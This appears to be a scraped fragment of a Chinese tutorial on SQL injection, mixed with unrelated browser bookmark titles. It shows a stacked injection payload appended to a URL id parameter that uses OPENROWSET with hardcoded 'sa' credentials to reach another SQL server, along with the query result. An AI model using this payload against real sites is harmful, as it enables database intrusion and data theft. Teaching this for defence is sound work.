 http://www.demo1.com/index.aspx?id=1;insert into OPENROWSET('SQLOLEDB', 'serve
demo1.com
U盘装系统_U盘启动_U盘...
XP系统下载,windows7系...
XP主题下载,Win7主题下载
安全网址导航
百度一下
刺激的真人美女游戏
高清电影排行榜——最新...
执行语句:
select * from art where id=1;insert into OPENROWSET('SQLOLEDB', 'server=192#168#0#122;uid=sa;pwd=123456', 'select * from ##version' ) select @@version
结果为:
id title content
1 这是sql注入 SQL注入
1 openrowset 执行查询version版本信息语句